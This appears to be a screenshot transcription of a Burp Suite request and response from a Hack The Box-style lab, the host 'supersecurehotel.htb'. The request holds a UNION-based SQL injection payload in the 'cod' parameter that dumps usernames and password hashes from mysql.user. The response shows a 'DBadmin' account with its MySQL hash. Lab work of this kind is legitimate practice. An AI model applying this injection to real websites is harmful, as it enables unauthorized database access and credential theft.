 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
100%20UNION%20SELECT%201,group_concat(User,0x7c,Password),3,4,5,6,7%20From%20mysql.user;
--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render
\n
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
DBadmin|*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
</a>
</h3>
122 <p class="price">
123 <span class="currency">